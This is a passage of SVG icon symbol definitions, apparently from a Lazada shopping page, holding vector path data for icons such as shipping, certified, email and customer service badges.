      d="M844.8 682.666667c-17.066667 179.2-256 110.933333-256 110.933333l17.066667-51.2 51.2 8.533333c102.4 8.533333 93.866667-85.333333 93.866666-85.333333v-256c0-93.866667-93.866667-110.933333-256-51.2l42.666667 8.533333c0 8.533333-17.066667 25.6-34.133333 51.2h221.866666v42.666667H597.333333v59.733333h128v42.666667H597.333333v93.866667l51.2-25.6-8.533333-25.6 59.733333-17.066667 51.2 119.466667-76.8 25.6-17.066666-42.666667c-34.133333 25.6-93.866667 59.733333-213.333334 51.2-128 0-93.866667-136.533333-93.866666-136.533333h85.333333c0 17.066667-8.533333 51.2 0 68.266666 17.066667 8.533333 34.133333 8.533333 51.2 8.533334h8.533333V580.266667H366.933333v-51.2h128v-51.2h-34.133333c-34.133333 25.6-59.733333 51.2-59.733333 51.2l-34.133334-34.133334c25.6-25.6 51.2-68.266667 68.266667-102.4-8.533333 8.533333-25.6 17.066667-42.666667 17.066667-8.533333 17.066667-25.6 42.666667-42.666666 59.733333l-59.733334-34.133333C349.866667 375.466667 384 256 384 256l93.866667 25.6s-8.533333 17.066667-25.6 42.666667c366.933333-102.4 384 59.733333 384 59.733333s25.6 119.466667 8.533333 298.666667z"
      fill="#FFFFFF"></path>
  </symbol>
  <symbol id="lazadaicon_certified" viewBox="0 0 1024 1024">
    <path
      d="M512 0c282.766222 0 512 229.233778 512 512s-229.233778 512-512 512S0 794.766222 0 512 229.233778 0 512 0z m255.914667 318.577778l-25.315556-0.455111c-0.568889 0-57.429333-1.251556-116.053333-25.514667-60.188444-24.917333-98.986667-53.475556-99.271111-53.76L511.914667 227.555556l-15.189334 11.292444c-0.369778 0.284444-39.139556 28.842667-99.271111 53.76-58.624 24.291556-115.484444 25.514667-116.024889 25.514667L256 318.577778v263.082666C256 713.671111 422.456889 853.333333 512 853.333333c89.543111 0 256-139.633778 256-271.701333l-0.085333-263.082667zM487.736889 682.666667L341.333333 565.646222l44.999111-49.692444 93.866667 74.979555L658.460444 398.222222 711.111111 441.088 487.708444 682.666667z"
      fill="#06A97F"></path>
  </symbol>
  <symbol id="lazadaicon_liveUp" viewBox="0 0 1024 1024">
    <path
      d="M349.866667 72.533333h324.266666c153.6 0 277.333333 123.733333 277.333334 277.333334v320c0 153.6-123.733333 277.333333-277.333334 277.333333H349.866667c-153.6 0-277.333333-123.733333-277.333334-277.333333V349.866667c0-153.6 123.733333-277.333333 277.333334-277.333334"
      fill="#38C0C6"></path>
    <path
      d="M755.2 422.4l-89.6-89.6c-8.533333-8.533333-17.066667-12.8-29.866667-12.8-8.533333 0-21.333333 4.266667-29.866666 12.8l-89.6 89.6c-17.066667 17.066667-17.066667 42.666667 0 55.466667 17.066667 17.066667 42.666667 17.066667 55.466666 0l21.333334-21.333334v89.6c0 64-34.133333 93.866667-85.333334 93.866667s-85.333333-34.133333-85.333333-98.133333c0-25.6-21.333333-42.666667-42.666667-42.666667-25.6 0-42.666667 17.066667-42.666666 42.666667v4.266666c0 115.2 64 174.933333 170.666666 174.933334s174.933333-59.733333 174.933334-179.2v-85.333334l21.333333 21.333334c17.066667 17.066667 42.666667 17.066667 55.466667 0 12.8-12.8 12.8-38.4-4.266667-55.466667m-379.733333-8.533333c25.6 0 51.2-21.333333 51.2-46.933334 0-25.6-21.333333-46.933333-51.2-46.933333s-51.2 17.066667-51.2 46.933333c0 25.6 25.6 46.933333 51.2 46.933334"
      fill="#FFCD05"></path>
  </symbol>
  <symbol id="lazadaicon_fulfilledbyLazada" viewBox="0 0 1024 1024">
    <path
      d="M911.829333 510.762667c0-221.866667-179.2-401.066667-401.066666-401.066667s-401.066667 179.2-401.066667 401.066667 179.2 401.066667 401.066667 401.066666 401.066667-179.2 401.066666-401.066666m-42.666666 0c0 196.266667-157.866667 354.133333-354.133334 354.133333s-358.4-157.866667-358.4-354.133333 157.866667-354.133333 354.133334-354.133334 358.4 157.866667 358.4 354.133334"
      fill="#00374C"></path>
    <path
      d="M463.829333 369.962667h196.266667v-64h-196.266667v64z m-102.4 349.866666h72.533334v-132.266666h-72.533334v132.266666z"
      fill="#F07025"></path>
    <path d="M438.229333 493.696v-187.733333h-76.8v251.733333h200.533334v-64z" fill="#00374C"></path>
  </symbol>
  <symbol id="lazadaicon_economy" viewBox="0 0 1024 1024">
    <path
      d="M989.866667 529.066667c-132.266667-256-256-273.066667-294.4-273.066667H238.933333c-12.8 0-21.333333 8.533333-21.333333 21.333333v174.933334h42.666667V298.666667h439.466666c4.266667 0 98.133333-4.266667 213.333334 170.666666h-153.6c-34.133333 0-34.133333-29.866667-34.133334-38.4V358.4c0-12.8-8.533333-21.333333-21.333333-21.333333s-21.333333 8.533333-21.333333 21.333333v72.533333c0 29.866667 21.333333 76.8 76.8 76.8h174.933333c4.266667 12.8 12.8 21.333333 21.333333 38.4V640c0 12.8-12.8 25.6-25.6 25.6h-25.6c-8.533333-42.666667-42.666667-68.266667-85.333333-68.266667s-76.8 29.866667-85.333333 68.266667h-238.933334c-8.533333-42.666667-46.933333-68.266667-85.333333-68.266667-42.666667 0-76.8 29.866667-85.333333 68.266667h-38.4c-12.8 0-25.6-12.8-25.6-25.6v-34.133333h34.133333c12.8 0 21.333333-8.533333 21.333333-21.333334s-8.533333-21.333333-21.333333-21.333333H179.2c-12.8 0-21.333333 8.533333-21.333333 21.333333s8.533333 21.333333 21.333333 21.333334h38.4v34.133333c0 38.4 29.866667 68.266667 68.266667 68.266667h29.866666c8.533333 42.666667 42.666667 68.266667 85.333334 68.266666s76.8-29.866667 85.333333-68.266666H725.333333c8.533333 42.666667 42.666667 68.266667 85.333334 68.266666s76.8-29.866667 85.333333-68.266666h25.6c38.4 0 68.266667-29.866667 64-68.266667v-98.133333c8.533333-4.266667 8.533333-8.533333 4.266667-12.8m-174.933334 209.066666c-68.266667 0-68.266667-102.4 0-102.4s68.266667 102.4 0 102.4m-413.866666 0c-68.266667 0-68.266667-102.4 0-102.4s68.266667 102.4 0 102.4m-337.066667-251.733333c-12.8 0-21.333333 8.533333-21.333333 21.333333s8.533333 21.333333 21.333333 21.333334h273.066667c12.8 0 21.333333-8.533333 21.333333-21.333334s-8.533333-21.333333-21.333333-21.333333H64z">
    </path>
  </symbol>
  <symbol id="lazadaicon_standard" viewBox="0 0 1024 1024">
    <path
      d="M601.6 268.8h-68.266667V196.266667h68.266667v72.533333z m332.8 529.066667V128H234.666667c-8.533333 0-12.8 4.266667-21.333334 8.533333-8.533333 8.533333-8.533333 25.6 4.266667 34.133334l230.4 200.533333-162.133333 166.4L170.666667 435.2c-8.533333-8.533333-25.6-8.533333-34.133334 4.266667-8.533333 8.533333-8.533333 25.6 4.266667 34.133333l68.266667 59.733333v273.066667H426.666667l17.066666 34.133333c0 4.266667 12.8 25.6 34.133334 34.133334 4.266667 0 8.533333 4.266667 17.066666 4.266666s17.066667-4.266667 29.866667-8.533333l12.8-4.266667c4.266667 4.266667 12.8 8.533333 17.066667 12.8 4.266667 4.266667 8.533333 4.266667 17.066666 4.266667s21.333333-4.266667 34.133334-8.533333l12.8-4.266667c4.266667 4.266667 12.8 8.533333 17.066666 12.8 4.266667 0 8.533333 4.266667 17.066667 4.266667s21.333333-4.266667 34.133333-8.533334l17.066667-12.8c4.266667 4.266667 8.533333 4.266667 17.066667 8.533334 4.266667 0 8.533333 4.266667 12.8 4.266666 8.533333 0 17.066667-4.266667 29.866666-8.533333 8.533333-4.266667 12.8-17.066667 4.266667-25.6-4.266667-8.533333-17.066667-12.8-29.866667-4.266667l-4.266666 4.266667c-4.266667 0-4.266667-4.266667-4.266667-8.533333l-51.2-106.666667c-4.266667-8.533333-17.066667-17.066667-29.866667-8.533333-8.533333 4.266667-17.066667 17.066667-8.533333 25.6l42.666667 93.866666-17.066667 8.533334c-4.266667 4.266667-8.533333 4.266667-12.8 4.266666-4.266667 0-4.266667-4.266667-8.533333-8.533333l-38.4-85.333333c-8.533333-34.133333-21.333333-38.4-29.866667-34.133334-8.533333 4.266667-17.066667 17.066667-12.8 25.6l29.866667 68.266667-12.8 8.533333c-4.266667 4.266667-12.8 4.266667-17.066667 4.266667-4.266667-4.266667-8.533333-4.266667-8.533333-8.533333l-21.333334-55.466667c-4.266667-8.533333-17.066667-17.066667-29.866666-12.8-8.533333 4.266667-17.066667 17.066667-12.8 25.6l17.066666 38.4-12.8 4.266667c-4.266667 4.266667-8.533333 4.266667-12.8 4.266666-4.266667 0-4.266667-4.266667-4.266666-4.266666l-38.4-81.066667v-4.266667l-72.533334-157.866666-29.866666 29.866666 64 145.066667H256v-179.2l17.066667 17.066667c4.266667 4.266667 8.533333 4.266667 17.066666 4.266666 4.266667 0 12.8-4.266667 17.066667-4.266666l196.266667-200.533334c8.533333-8.533333 4.266667-25.6-4.266667-34.133333L294.4 179.2h187.733333V298.666667h162.133334V179.2h243.2v584.533333h-106.666667l-68.266667-140.8 55.466667 17.066667c4.266667 0 29.866667 4.266667 55.466667-8.533333 8.533333-4.266667 25.6-21.333333 29.866666-46.933334v-4.266666c4.266667-8.533333-4.266667-17.066667-8.533333-21.333334l-196.266667-102.4h-4.266666-4.266667l-110.933333-17.066666-34.133334 29.866666 136.533334 21.333334 179.2 93.866666c-4.266667 4.266667-4.266667 12.8-8.533334 17.066667-4.266667 4.266667-17.066667 4.266667-21.333333 4.266667l-89.6-25.6-8.533333-21.333334c-4.266667-8.533333-17.066667-17.066667-29.866667-8.533333-8.533333 4.266667-17.066667 17.066667-8.533333 25.6l25.6 46.933333 68.266666 140.8 21.333334 34.133334h174.933333z">
    </path>
  </symbol>
  <symbol id="lazadaicon_expressDelivery" viewBox="0 0 1401 1024">
    <path
      d="M877.714286 0l-508.819876 203.52795-184.447205-69.962733c-12.720497-6.360248-25.440994 0-31.801242 6.360249s-12.720497 25.440994-12.720497 31.801242c0 12.720497 12.720497 19.080745 19.080745 25.440994l178.086957 63.602484v279.850932L248.049689 508.819876c-19.080745-6.360248-38.161491 0-44.521739 19.080745-6.360248 19.080745 0 38.161491 19.080746 44.521739l114.484472 44.521739v178.086957l559.701863 228.968944 496.099379-260.770186V190.807453l-515.180124-190.807453z m0 69.962733l407.0559 146.285714-146.285714 76.322982L731.428571 127.204969l146.285715-57.242236z m19.080745 349.813665L464.298137 235.329193 636.024845 165.36646l413.416149 171.726708-152.645963 82.68323z m432.496894 292.571428l-394.335403 209.888199v-445.217391l171.726708-89.043479v159.006211l69.962733-38.16149V356.173913L1335.652174 273.490683v438.857143z m-1081.242236-25.440994c19.080745 6.360248 25.440994 25.440994 19.080746 44.521739-6.360248 19.080745-25.440994 25.440994-44.521739 19.080746l-63.602485-25.440994c-19.080745-6.360248-25.440994-25.440994-19.080745-44.521739 6.360248-19.080745 25.440994-25.440994 44.521739-19.080745l63.602484 25.440993z m0-330.732919c0 12.720497-6.360248 19.080745-12.720496 25.440994-6.360248 6.360248-19.080745 6.360248-31.801243 6.360248l-178.086956-63.602484C12.720497 318.012422 0 305.291925 0 298.931677c0-12.720497 0-25.440994 12.720497-31.801242s19.080745-12.720497 31.801242-6.360249l178.086957 63.602485c19.080745 6.360248 25.440994 19.080745 25.440993 31.801242z m604.223603 120.844721v445.217391l-445.217391-178.086957V292.571429l445.217391 184.447205z">
    </path>
  </symbol>
  <symbol id="lazadaicon_shipping" viewBox="0 0 1024 1024">
    <path
      d="M576 819.2h-341.333333l8.533333-34.133333h307.2l170.666667-588.8h34.133333l-179.2 622.933333zM332.8 196.266667h341.333333l-157.866666 541.866666h-341.333334L332.8 196.266667z m516.266667-51.2H174.933333c-34.133333 0-64 29.866667-64 68.266666v102.4c0 38.4 29.866667 68.266667 64 68.266667h8.533334l12.8-51.2h-21.333334c-8.533333 0-17.066667-8.533333-17.066666-17.066667V213.333333c0-8.533333 8.533333-17.066667 17.066666-17.066666h106.666667l-170.666667 588.8h85.333334l-25.6 85.333333h443.733333L810.666667 196.266667h42.666666c8.533333 0 17.066667 8.533333 17.066667 17.066666v102.4c0 8.533333-8.533333 17.066667-17.066667 17.066667h-42.666666L797.866667 384h51.2c34.133333 0 64-29.866667 64-68.266667V213.333333c0-38.4-29.866667-68.266667-64-68.266666zM362.666667 588.8l8.533333-29.866667h-4.266667c-25.6-4.266667-46.933333-17.066667-59.733333-34.133333-4.266667-4.266667-4.266667-8.533333-4.266667-12.8l42.666667-12.8c4.266667 4.266667 17.066667 12.8 38.4 12.8h4.266667l21.333333-64h-4.266667c-25.6-4.266667-42.666667-12.8-55.466666-21.333333 0 0-4.266667 0-4.266667-4.266667 0 0 0-4.266667-4.266667-4.266667-12.8-4.266667-17.066667-21.333333-12.8-34.133333 12.8-42.666667 68.266667-59.733333 110.933334-64h4.266666l8.533334-29.866667h38.4l-8.533334 29.866667h4.266667c29.866667 4.266667 55.466667 17.066667 64 34.133333 4.266667 4.266667 4.266667 8.533333 4.266667 12.8l-38.4 12.8c-4.266667-4.266667-21.333333-12.8-42.666667-17.066666H469.333333l-21.333333 64h4.266667c34.133333 4.266667 55.466667 17.066667 59.733333 21.333333l4.266667 4.266667v4.266666c8.533333 12.8 12.8 25.6 8.533333 42.666667-12.8 38.4-68.266667 59.733333-115.2 64h-4.266667l-8.533333 25.6h-34.133333z m59.733333-221.866667c-34.133333 4.266667-51.2 17.066667-55.466667 29.866667 0 8.533333 17.066667 17.066667 42.666667 21.333333h4.266667l12.8-55.466666-4.266667 4.266666z m0 149.333334h4.266667c34.133333-4.266667 59.733333-21.333333 59.733333-34.133334 0-8.533333-21.333333-17.066667-46.933333-21.333333h-4.266667l-12.8 55.466667z">
    </path>
  </symbol>
  <symbol id="lazadaicon_noshipping" viewBox="0 0 1024 1024">
    <path
      d="M430.933333 401.066667c-25.6-4.266667-42.666667-12.8-42.666666-21.333334 4.266667-8.533333 21.333333-25.6 55.466666-29.866666h4.266667l-17.066667 51.2z m59.733334-55.466667c21.333333 0 34.133333 8.533333 42.666666 12.8l29.866667-25.6c-12.8-17.066667-29.866667-25.6-55.466667-29.866667h-4.266666l8.533333-29.866666h-42.666667l-8.533333 29.866666h-4.266667c-42.666667 4.266667-98.133333 25.6-110.933333 64-4.266667 12.8 0 29.866667 8.533333 42.666667 0 0 0 4.266667 4.266667 4.266667 0 0 4.266667 0 4.266667 4.266666 8.533333 8.533333 29.866667 12.8 55.466666 21.333334h4.266667l-8.533333 21.333333 59.733333-51.2 17.066667-64z m-170.666667 153.6c0 4.266667 4.266667 8.533333 4.266667 12.8 4.266667 4.266667 12.8 8.533333 17.066666 12.8l34.133334-29.866667c-8.533333 0-12.8-4.266667-12.8-4.266666l-42.666667 8.533333z m89.6 221.866667l-55.466667 51.2h217.6l76.8-260.266667-68.266666 59.733333-42.666667 149.333334h-128zM192 366.933333h8.533333L213.333333 315.733333h-21.333333c-8.533333 0-17.066667-4.266667-17.066667-17.066666V196.266667c0-8.533333 8.533333-17.066667 17.066667-17.066667H298.666667L149.333333 695.466667l68.266667-59.733334L349.866667 179.2h345.6L682.666667 226.133333 793.6 128H192C157.866667 128 128 157.866667 128 196.266667V298.666667c0 38.4 29.866667 68.266667 64 68.266666M891.733333 298.666667c0 8.533333-8.533333 17.066667-17.066666 17.066666h-4.266667l-46.933333 42.666667-4.266667 8.533333h55.466667c34.133333 0 64-29.866667 64-68.266666V256l-46.933334 42.666667zM597.333333 806.4H315.733333l-55.466666 51.2h375.466666l128-443.733333-68.266666 55.466666-98.133334 337.066667z m285.866667-674.133333L128 793.6l38.4 42.666667L921.6 174.933333l-38.4-42.666666z">
    </path>
  </symbol>
  <symbol id="lazadaicon_oversea" viewBox="0 0 1024 1024">
    <path
      d="M985.6 337.066667c-4.266667 12.8-12.8 29.866667-34.133333 38.4l-320 132.266666s-29.866667 8.533333-55.466667 8.533334c-21.333333 0-38.4-8.533333-51.2-17.066667L443.733333 426.666667c-4.266667-4.266667-4.266667-8.533333-4.266666-17.066667s4.266667-12.8 8.533333-17.066667c4.266667 0 17.066667-12.8 42.666667-12.8 8.533333 0 17.066667 0 29.866666 4.266667l42.666667 12.8h12.8c8.533333 0 17.066667-4.266667 29.866667-8.533333l12.8-4.266667-81.066667-68.266667c-4.266667-4.266667-8.533333-12.8-4.266667-21.333333 0-8.533333 4.266667-12.8 12.8-17.066667 4.266667 0 21.333333-8.533333 46.933334-8.533333 17.066667 0 34.133333 4.266667 55.466666 8.533333 42.666667 17.066667 106.666667 42.666667 128 42.666667l102.4-42.666667c4.266667 0 25.6-8.533333 55.466667-8.533333 21.333333 0 38.4 8.533333 51.2 21.333333l4.266667 4.266667c-12.8 0 0 21.333333-4.266667 42.666667z m-42.666667-17.066667c-4.266667-4.266667-12.8-8.533333-17.066666-8.533333-17.066667 0-34.133333 8.533333-34.133334 8.533333l-106.666666 46.933333H768c-34.133333 0-128-34.133333-140.8-46.933333-8.533333-4.266667-17.066667-8.533333-25.6-8.533333l68.266667 59.733333c4.266667 4.266667 8.533333 12.8 4.266666 21.333333 0 8.533333-4.266667 12.8-12.8 17.066667l-51.2 21.333333c-12.8 8.533333-29.866667 8.533333-42.666666 8.533334s-25.6-4.266667-25.6-4.266667l-34.133334-8.533333 46.933334 42.666666c4.266667 8.533333 17.066667 8.533333 25.6 8.533334 17.066667 0 42.666667-8.533333 42.666666-8.533334L938.666667 332.8c4.266667-4.266667 12.8-8.533333 12.8-8.533333-4.266667 0-8.533333-4.266667-8.533334-4.266667z m-268.8-68.266667c-51.2-38.4-110.933333-59.733333-179.2-59.733333-166.4 0-298.666667 136.533333-298.666666 302.933333 0 34.133333 4.266667 68.266667 17.066666 102.4 55.466667-12.8 128-38.4 234.666667-81.066666 8.533333-4.266667 21.333333 0 29.866667 12.8 4.266667 8.533333 0 21.333333-12.8 29.866666-98.133333 38.4-174.933333 64-230.4 81.066667 51.2 98.133333 149.333333 166.4 264.533333 166.4 166.4 0 298.666667-136.533333 298.666667-302.933333v-4.266667l42.666666-17.066667v21.333334c0 192-153.6 345.6-337.066666 345.6-136.533333 0-251.733333-81.066667-307.2-196.266667-29.866667 8.533333-55.466667 8.533333-76.8 8.533333-42.666667 0-55.466667-12.8-68.266667-25.6-29.866667-42.666667 25.6-102.4 34.133333-115.2 4.266667-8.533333 21.333333-8.533333 29.866667 0 8.533333 8.533333 8.533333 21.333333 0 29.866667-17.066667 21.333333-34.133333 55.466667-29.866667 59.733333 0 0 12.8 17.066667 89.6 0-8.533333-34.133333-17.066667-72.533333-17.066666-110.933333 0-192 149.333333-345.6 337.066666-345.6 110.933333 0 204.8 51.2 268.8 136.533333-17.066667-12.8-55.466667-25.6-89.6-38.4z">
    </path>
  </symbol>
  <symbol id="lazadaicon_email" viewBox="0 0 1024 1024">
    <path
      d="M840.533333 776.533333H307.2c-17.066667 0-34.133333-8.533333-42.666667-21.333333-12.8-12.8-12.8-29.866667-12.8-46.933333l72.533334-358.4c8.533333-25.6 38.4-51.2 68.266666-51.2h533.333334c17.066667 0 34.133333 8.533333 42.666666 21.333333 8.533333 12.8 12.8 29.866667 12.8 42.666667l-72.533333 358.4c-8.533333 29.866667-38.4 55.466667-68.266667 55.466666zM307.2 716.8h533.333333c4.266667 0 8.533333-4.266667 8.533334-8.533333l72.533333-354.133334H392.533333c-4.266667 0-8.533333 4.266667-12.8 8.533334l-72.533333 354.133333z">
    </path>
    <path
      d="M610.133333 610.133333c-17.066667 0-34.133333-8.533333-46.933333-21.333333l-200.533333-213.333333 42.666666-38.4 200.533334 213.333333c4.266667 4.266667 8.533333 4.266667 8.533333 0l294.4-217.6 34.133333 46.933333-294.4 217.6c-12.8 8.533333-25.6 12.8-38.4 12.8z m-465.066666-256h132.266666v55.466667H145.066667V354.133333zM42.666667 486.4h204.8v55.466667H42.666667v-55.466667z m72.533333 119.466667H213.333333v55.466666H115.2v-55.466666z">
    </path>
  </symbol>
  <symbol id="lazadaicon_smallPrompt" viewBox="0 0 1024 1024">
    <path
      d="M512 841.589844c181.27441433 0 329.589844-148.31542969 329.589844-329.589844s-148.31542969-329.589844-329.589844-329.589844-329.589844 148.31542969-329.589844 329.589844 148.31542969 329.589844 329.589844 329.589844z"
      fill="#FF9800"></path>
    <path
      d="M538.36718725 327.42968775v128.54003907c0 13.18359399 0 26.36718725-3.29589793 39.55078125 0 13.18359399-3.29589869 26.36718725-6.59179739 42.84667918h-39.55078125c-3.29589869-16.47949193-3.29589869-29.66308594-6.59179662-42.84667918 0-13.18359399-3.29589869-26.36718725-3.29589869-39.55078125v-128.54003907h59.32617188z m-62.6220698 299.92675731c0-3.29589869 0-9.8876953 3.29589792-13.18359324 3.29589869-3.29589869 3.29589869-6.59179662 6.59179738-9.88769532 3.29589869-3.29589869 6.59179662-6.59179662 9.88769532-6.59179737 3.29589869-3.29589869 9.8876953-3.29589869 13.18359324-3.29589794 3.29589869 0 9.8876953 0 13.18359399 3.29589794 3.29589869 3.29589869 6.59179662 3.29589869 9.88769535 6.59179737 3.29589869 3.29589869 6.59179662 6.59179662 6.5917966 9.88769532 3.29589869 3.29589869 3.29589869 9.8876953 3.29589869 13.18359324 0 3.29589869 0 9.8876953-3.29589869 13.183594s-3.29589869 6.59179662-6.59179663 9.88769532c-3.29589869 3.29589869-6.59179662 6.59179662-9.8876953 6.59179662-3.29589869 3.29589869-9.8876953 3.29589869-13.18359401 3.29589869-3.29589869 0-9.8876953 0-13.18359324-3.29589869-3.29589869-3.29589869-6.59179662-3.29589869-9.88769532-6.59179662-3.29589869-3.29589869-6.59179662-6.59179662-6.59179738-9.88769532s-3.29589869-9.8876953-3.29589792-13.183594z"
      fill="#FFFFFF"></path>
  </symbol>
  <symbol id="lazadaicon_largePrompt" viewBox="0 0 1024 1024">
    <path
      d="M512 938.666667c234.666667 0 426.666667-192 426.666667-426.666667s-192-426.666667-426.666667-426.666667-426.666667 192-426.666667 426.666667 192 426.666667 426.666667 426.666667z"
      fill="#FF9800"></path>
    <path
      d="M546.133333 273.066667v166.4c0 17.066667 0 34.133333-4.266666 51.2 0 17.066667-4.266667 34.133333-8.533334 55.466666h-51.2c-4.266667-21.333333-4.266667-38.4-8.533333-55.466666 0-17.066667-4.266667-34.133333-4.266667-51.2v-166.4h76.8z m-81.066666 388.266666c0-4.266667 0-12.8 4.266666-17.066666 4.266667-4.266667 4.266667-8.533333 8.533334-12.8 4.266667-4.266667 8.533333-8.533333 12.8-8.533334 4.266667-4.266667 12.8-4.266667 17.066666-4.266666 4.266667 0 12.8 0 17.066667 4.266666 4.266667 4.266667 8.533333 4.266667 12.8 8.533334 4.266667 4.266667 8.533333 8.533333 8.533333 12.8 4.266667 4.266667 4.266667 12.8 4.266667 17.066666 0 4.266667 0 12.8-4.266667 17.066667s-4.266667 8.533333-8.533333 12.8c-4.266667 4.266667-8.533333 8.533333-12.8 8.533333-4.266667 4.266667-12.8 4.266667-17.066667 4.266667-4.266667 0-12.8 0-17.066666-4.266667-4.266667-4.266667-8.533333-4.266667-12.8-8.533333-4.266667-4.266667-8.533333-8.533333-8.533334-12.8s-4.266667-12.8-4.266666-17.066667z"
      fill="#FFFFFF"></path>
  </symbol>
  <symbol id="lazadaicon_gojek" viewBox="0 0 1024 1024">
    <path
      d="M799.511273 727.831273a130.094545 130.094545 0 0 0-52.922182 8.797091c-16.896-33.605818-31.418182-64.093091-28.346182-63.906909l34.071273 1.396363s4.608-42.356364 2.839273-65.675636c-1.722182-23.458909-9.867636-23.877818-9.867637-23.877818l-30.533818 9.681454c-36.026182 12.194909-41.425455 9.169455-41.425455 9.169455s0.465455-36.165818-6.376727-36.445091c-6.795636-0.279273-40.122182-8.750545-40.122182-8.750546-2.792727-5.492364-25.227636-17.408-36.910545-26.158545-13.079273-14.941091-58.647273-48.081455-91.601455-71.168a59.531636 59.531636 0 0 0 75.636364-54.784 59.624727 59.624727 0 0 0-56.785455-62.184727 59.485091 59.485091 0 0 0-61.905454 57.064727c-0.651636 14.242909 3.816727 27.508364 11.682909 38.167273a340.48 340.48 0 0 1-4.514909-3.025455c-7.912727-7.214545-17.035636 2.280727-17.035636 2.280727s-76.194909 151.831273-80.709819 161.233455c-4.514909 9.402182 13.777455 29.463273 13.777455 29.463273l-103.982546 2.327272c-17.826909 0.605091-31.278545 60.462545-31.278545 60.462546-68.887273 12.101818-109.474909 96.861091-109.474909 96.861091l17.221818 13.079272-1.256727 28.765091-31.371637-1.349818c-11.403636 11.822545-0.791273 19.176727-0.791272 19.176727l31.325091 1.396364v0.512l-0.186182 4.980364h0.139636a134.330182 134.330182 0 0 0 128.186182 134.516363 134.190545 134.190545 0 0 0 139.264-123.112727c14.475636-0.139636 80.477091-0.605091 122.833455 0 47.802182 0.698182 59.904-27.601455 59.904-27.601454l4.282181-100.072728s30.068364 1.396364 44.032-4.933818c13.870545-6.237091 34.536727-39.610182 34.536728-39.610182l33.885091 59.298909a131.397818 131.397818 0 0 0-52.64291 99.746909 131.258182 131.258182 0 0 0 125.160728 137.076364 131.118545 131.118545 0 0 0 136.424727-125.765818 131.258182 131.258182 0 0 0-125.160727-136.983273zM330.193455 776.471273c21.643636 13.963636 36.770909 37.096727 39.889454 63.767272l-40.029091-1.722181a50.455273 50.455273 0 0 0-16.756363-23.086546l16.896-38.958545z m-43.566546-13.963637c4.189091 0.139636 8.145455 0.744727 12.101818 1.536l-12.427636 41.053091-1.489455-0.093091c-20.48-0.884364-39.517091 10.705455-48.034909 29.416728l-40.029091-1.722182a88.064 88.064 0 0 1 89.879273-70.237091v0.046545z m-7.633454 176.686546a88.203636 88.203636 0 0 1-84.154182-87.365818l37.329454 1.582545c-1.256727 27.927273 20.340364 51.572364 48.221091 52.875636 27.927273 1.210182 51.386182-20.48 52.596364-48.453818l37.282909 1.629091a88.110545 88.110545 0 0 1-91.229091 79.732364z m365.847272-338.292364c-80.430545-6.283636-150.202182 27.741091-150.202182 27.741091s-2.373818 3.258182-4.794181-0.186182c-14.010182-20.014545-15.546182-35.048727-15.546182-35.048727l33.512727-78.196364c25.832727 32.768 137.774545 67.863273 137.774546 67.863273l-0.791273 17.826909h0.046545z m146.571637 344.762182a88.436364 88.436364 0 0 1-84.340364-92.299636 88.389818 88.389818 0 0 1 29.789091-62.510546l20.154182 35.188364a46.778182 46.778182 0 0 0 30.673454 79.965091 46.638545 46.638545 0 0 0 34.304-80.244364 46.685091 46.685091 0 0 0-36.072727-13.032727c-4.701091-8.890182-12.055273-22.993455-20.340364-39.005091a88.064 88.064 0 0 1 117.713455 87.226182 88.389818 88.389818 0 0 1-91.880727 84.712727z m-270.196364-18.106182v-3.630545l132.654545 0.093091 3.49091 3.723636-136.145455-0.186182zM470.109091 964.421818v-3.677091l204.660364 0.139637 4.282181 3.816727L470.109091 964.421818z m85.643636-72.750545v-5.352728h91.229091l1.070546 3.909819-92.346182 1.396363zM234.496 163.188364c-21.922909 13.451636-41.425455-23.365818-31.511273-30.161455 332.148364-224.535273 603.648-2.699636 605.463273 16.430546 1.861818 19.176727-27.136 26.065455-27.136 26.065454-266.24-208.523636-524.986182-25.832727-546.816-12.334545z m62.370909 83.549091c-16.709818 10.845091-30.301091-18.757818-22.714182-24.203637 253.300364-180.177455 460.241455-2.187636 461.730909 13.172364 1.396364 15.406545-22.062545 20.945455-22.062545 20.945454-202.938182-167.377455-400.290909-20.759273-417.000727-9.914181zM368.733091 321.629091c-11.031273 7.819636-20.852364-15.313455-15.825455-19.176727 166.865455-129.722182 303.290182-1.582545 304.221091 9.495272 0.930909 11.077818-13.684364 16.896-13.684363 16.896-133.725091-120.552727-263.726545-14.987636-274.711273-7.168V321.629091z">
    </path>
  </symbol>
  <symbol id="lazadaicon_service" viewBox="0 0 1024 1024">
    <path
      d="M791.236118 531.80270466A78.30034946 78.30034946 0 0 0 785.77330297 517.91804997a61.45666943 61.45666943 0 0 0-30.38690869-29.02120529 20.03032178 20.03032178 0 0 0-8.19422255-3.30045065l-46.32012027-7.2837541a20.03032178 20.03032178 0 0 0-22.76172928 16.38844581l-36.76019288 219.99211563a19.80270466 19.80270466 0 0 0 16.27463616 22.76173001l42.79205178 6.94232733a17.41272317 17.41272317 0 0 0 3.41425958 0h5.34900611a60.7738181 60.7738181 0 0 0 41.54015658-17.75414919 79.66605358 79.66605358 0 0 0 9.78754377-11.38086501 79.66605358 79.66605358 0 0 0 8.9908828 0.79666097 77.73130633 77.73130633 0 0 0 26.6312238-4.77996369l-5.121389 30.1592923a83.30793026 83.30793026 0 0 1-35.96353262 51.10008252c-31.75261281 23.67219847-94.11975141 46.66154558-214.52930132 36.64638469a56.90432358 56.90432358 0 0 0-44.27156411-32.20784776c-29.47643951-4.89377188-56.90432358 9.78754378-60.43239133 33.00450801s16.95748823 45.52345929 46.43392773 50.7586572A58.2700277 58.2700277 0 0 0 530.84193207 869.58677086c22.76172928 2.16236438 44.61299011 3.18664247 65.09854685 3.18664248 80.69033094 0 142.60223533-16.27463689 184.82524325-48.59629284a120.86478413 120.86478413 0 0 0 49.84818803-76.59322005l17.98176632-108.23202392 3.18664246-18.66461766a77.95892343 77.95892343 0 0 0-60.54620098-88.88455421z m20.94079094 82.28365219l-5.23519719 31.41118677a38.125897 38.125897 0 0 1-30.72833545 30.61452652l17.07129715-101.74493154a38.01208808 38.01208808 0 0 1 18.89223549 39.71921825zM723.17854652 698.87379943a20.03032178 20.03032178 0 0 1-16.04701904 6.48709312l-22.76172929-3.86949381 30.27309978-180.95575016 22.76173 3.64187668a20.3717478 20.3717478 0 0 1 13.08799443 11.380865 48.82390995 48.82390995 0 0 1 3.8694938 30.04548266l-17.64034029 105.72823352A49.05152707 49.05152707 0 0 1 723.17854652 698.87379943zM285.58429604 491.28682617A19.91651357 19.91651357 0 0 0 262.25352361 475.80885026l-45.52345929 8.99088279a20.14413068 20.14413068 0 0 0-8.08041363 3.64187669 61.34286124 61.34286124 0 0 0-29.81786626 30.15929157A88.42931928 